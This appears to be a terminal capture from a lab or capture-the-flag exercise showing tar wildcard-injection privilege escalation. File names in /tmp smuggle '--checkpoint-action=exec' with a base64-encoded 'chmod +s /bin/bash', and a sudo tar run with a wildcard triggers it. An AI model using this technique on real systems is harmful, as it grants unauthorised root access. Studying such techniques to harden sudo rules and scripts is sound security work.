 james@blaze:~$ cd /tmp
james@blaze:/tmp$ touch -- "--checkpoint=1"
james@blaze:/tmp$ touch -- '--checkpoint-action=exec="echo Y2htb2QgK3MgL2Jpbi9iYXNo | base64 -d | bash"'
james@blaze:/tmp$ sudo /usr/bin/tar -czvf /tmp/backup.tar.gz *
snap-private-tmp/
snap-private-tmp/snap.lxd/
snap-private-tmp/snap.lxd/tmp/
ssh-nuZFKRF4glkv/
/usr/bin/tar: ssh-nuZFKRF4glkv/agent.18449: socket ignored
systemd-private-c2de062d349046de831b724393553385-apache2.service-v1pyZf/
systemd-private-c2de062d349046de831b724393553385-apache2.service-v1pyZf/tmp/
systemd-private-c2de062d349046de831b724393553385-ModemManager.service-ohUG9g/
systemd-private-c2de062d349046de831b724393553385-ModemManager.service-ohUG9g/tmp/
systemd-private-c2de062d349046de831b724393553385-systemd-logind.service-6Ijv2e/
systemd-private-c2de062d349046de831b724393553385-systemd-logind.service-6Ijv2e/tmp/
systemd-private-c2de062d349046de831b724393553385-systemd-resolved.service-XQ5zTh/
systemd-private-c2de062d349046de831b724393553385-systemd-resolved.service-XQ5zTh/tmp/
systemd-private-c2de062d349046de831b724393553385-systemd-timedated.service-DLYGnj/
systemd-private-c2de062d349046de831b724393553385-systemd-timedated.service-DLYGnj/tmp/
systemd-private-c2de062d349046de831b724393553385-systemd-timesyncd.service-hk1WTi/
systemd-private-c2de062d349046de831b724393553385-systemd-timesyncd.service-hk1WTi/tmp/
systemd-private-c2de062d349046de831b724393553385-upower.service-yJM9eh/
systemd-private-c2de062d349046de831b724393553385-upower.service-yJM9eh/tmp/
vmware-root_743-4257135038/